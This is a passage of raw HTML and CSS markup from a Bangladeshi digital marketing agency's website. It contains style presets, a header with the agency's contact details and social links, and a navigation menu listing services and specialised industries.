0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='e-animations-css' href='https://digitalmarketinges.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.3' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-20630 wp-custom-logo wp-embed-responsive wp-theme-ryse ehf-header ehf-footer ehf-template-ryse ehf-stylesheet-ryse radiantthemes radiantthemes-ryse elementor-default elementor-template-full-width elementor-kit-11 elementor-page elementor-page-20630">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://digitalmarketinges.com" title="Digital Marketing Agency" rel="home">Digital Marketing Agency</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="24740" class="elementor elementor-24740" data-elementor-post-type="elementor-hf">
				<div class="elementor-element elementor-element-3b2604f8 e-flex e-con-boxed e-con e-parent" data-id="3b2604f8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4f9f7217 e-con-full e-flex e-con e-child" data-id="4f9f7217" data-element_type="container">
				<div class="elementor-element elementor-element-5d1fd083 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-site-logo" data-id="5d1fd083" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://digitalmarketinges.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://digitalmarketinges.com/wp-content/uploads/2024/03/logo-future-up-300x39.webp" alt="logo-future-up"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-675ab6e e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="675ab6e" data-element_type="container">
				<div class="elementor-element elementor-element-1232301e elementor-position-left elementor-vertical-align-middle elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1232301e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://digitalmarketinges.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://maps.app.goo.gl/6KXJ8t64L6KmpXFB9" class="elementor-icon elementor-animation-grow" tabindex="-1">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<a href="https://maps.app.goo.gl/6KXJ8t64L6KmpXFB9" >
							House 384, Rd Number 6, Baridhara DOHS						</a>
					</h6>
				
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2c2603bd e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="2c2603bd" data-element_type="container">
				<div class="elementor-element elementor-element-7a84165 elementor-position-left elementor-vertical-align-middle elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7a84165" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:8801738667999" class="elementor-icon elementor-animation-grow" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-square-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<a href="tel:8801738667999" >
							01738667999						</a>
					</h6>
				
									<p class="elementor-icon-box-description">
						<a href="tel:+19172678811" style="color: black; text-decoration: none;">+1(917)267-8811
</a>
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d262420 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="d262420" data-element_type="container">
				<div class="elementor-element elementor-element-efb705e elementor-position-left elementor-vertical-align-middle elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="efb705e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://wa.me/+8801738667999" class="elementor-icon elementor-animation-grow" tabindex="-1">
				<i aria-hidden="true" class="fab fa-whatsapp-square"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<a href="https://wa.me/+8801738667999" >
							WhatsApp						</a>
					</h6>
				
									<p class="elementor-icon-box-description">
						<a href="https://wa.me/01738667999" 
   style="color: black; text-decoration: none;">
 01738667999
</a>
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-69465901 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="69465901" data-element_type="container">
				<div class="elementor-element elementor-element-53b3f256 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="53b3f256" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-7757346" href="https://www.facebook.com/DM360ai/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-d934fdd" href="https://www.instagram.com/dm360ai" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-b8209e4" href="https://www.linkedin.com/company/dm360ai" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-19ad014" href="https://www.youtube.com/@DM360ai" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-efb0c54 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="efb0c54" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b650831 e-con-full e-flex e-con e-child" data-id="b650831" data-element_type="container">
				<div class="elementor-element elementor-element-296d260 elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="296d260" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://digitalmarketinges.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-296d260" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19558"><a href="https://digitalmarketinges.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1311"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20786"><a href="#" class="elementor-sub-item elementor-item-anchor">Creative Content</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21436"><a href="https://digitalmarketinges.com/audio-and-video-editing/" class="elementor-sub-item">Audio &#038; Video Editing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24043"><a href="https://digitalmarketinges.com/shorts-video/" class="elementor-sub-item">Shorts Video</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22144"><a href="https://digitalmarketinges.com/article-and-blog-writing/" class="elementor-sub-item">Article &#038; Blog Writing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24149"><a href="https://digitalmarketinges.com/graphic-design-services/" class="elementor-sub-item">Creative Graphic Design</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20785"><a href="#" class="elementor-sub-item elementor-item-anchor">Digital Marketing</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24235"><a href="https://digitalmarketinges.com/facebook-ads/" class="elementor-sub-item">Facebook Ads</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24250"><a href="https://digitalmarketinges.com/google-ads/" class="elementor-sub-item">Google Ads</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://digitalmarketinges.com/video-marketing/" class="elementor-sub-item">Video Marketing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24271"><a href="https://digitalmarketinges.com/seo/" class="elementor-sub-item">SEO &#038; SEM Service</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24306"><a href="https://digitalmarketinges.com/smm-smo-service/" class="elementor-sub-item">SMM &#038; SMO Service</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24309"><a href="https://digitalmarketinges.com/sms-marketing/" class="elementor-sub-item">SMS &#038; Email Marketing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24349"><a href="https://digitalmarketinges.com/local-area-marketing/" class="elementor-sub-item">Local Area Marketing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24548"><a href="https://digitalmarketinges.com/web-development/" class="elementor-sub-item">Web Design &#038; Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-20505"><a href="#" class="elementor-item elementor-item-anchor">Specialized</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20659"><a href="https://digitalmarketinges.com/hospital/" class="elementor-sub-item">Hospital</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20655"><a href="https://digitalmarketinges.com/real-estate/" class="elementor-sub-item">Real Estate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20656"><a href="https://digitalmarketinges.com/restaurant/" class="elementor-sub-item">Restaurant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-20630 current_page_item menu-item-20657"><a href="https://digitalmarketinges.com/ecommerce/" aria-current="page" class="elementor-sub-item elementor-item-active">eCommerce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20658"><a href="https://digitalmarketinges.com/travel-agency/" class="elementor-sub-item">Travel Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://digitalmarketinges.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25506"><a href="https://digitalmarketinges.com/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25259"><a href="https://digitalmarketinges.com/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://digitalmarketinges.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-296d260" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19558"><a href="https://digitalmarketinges.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1311"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20786"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Creative Content</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21436"><a href="https://digitalmarketinges.com/audio-and-video-editing/" class="elementor-sub-item" tabindex="-1">Audio &#038; Video Editing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24043"><a href="https://digitalmarketinges.com/shorts-video/" class="elementor-sub-item" tabindex="-1">Shorts Video</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22144"><a href="https://digitalmarketinges.com/article-and-blog-writing/" class="elementor-sub-item" tabindex="-1">Article &#038; Blog Writing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24149"><a href="https://digitalmarketinges.com/graphic-design-services/" class="elementor-sub-item" tabindex="-1">Creative Graphic Design</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20785"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Digital Marketing</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24235"><a href="https://digitalmarketinges.com/facebook-ads/" class="elementor-sub-item" tabindex="-1">Facebook Ads</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24250"><a href="https://digitalmarketinges.com/google-ads/" class="elementor-sub-item" tabindex="-1">Google Ads</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://digitalmarketinges.com/video-marketing/" class="elementor-sub-item" tabindex="-1">Video Marketing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24271"><a href="https://digitalmarketinges.com/seo/" class="elementor-sub-item" tabindex="-1">SEO &#038; SEM Service</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24306"><a href="https://digitalmarketinges.com/smm-smo-service/" class="elementor-sub-item" tabindex="-1">SMM &#038; SMO Service</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24309"><a href="https://digitalmarketinges.com/sms-marketing/" class="elementor-sub-item" tabindex="-1">SMS &#038; Email Marketing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24349"><a href="https://digitalmarketinges.com/local-area-marketing/" class="elementor-sub-item" tabindex="-1">Local Area Marketing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24548"><a href="https://digitalmarketinges.com/web-development/" class="elementor-sub-item" tabindex="-1">Web Design &#038; Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-20505"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Specialized</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20659"><a href="https://digitalmarketinges.com/hospital/" class="elementor-sub-item" tabindex="-1">Hospital</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20655"><a href="https://digitalmarketinges.com/real-estate/" class="elementor-sub-item" tabindex="-1">Real Estate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20656"><a href="https://digitalmarketinges.com/restaurant/" class="elementor-sub-item" tabindex="-1">Restaurant</a></li>
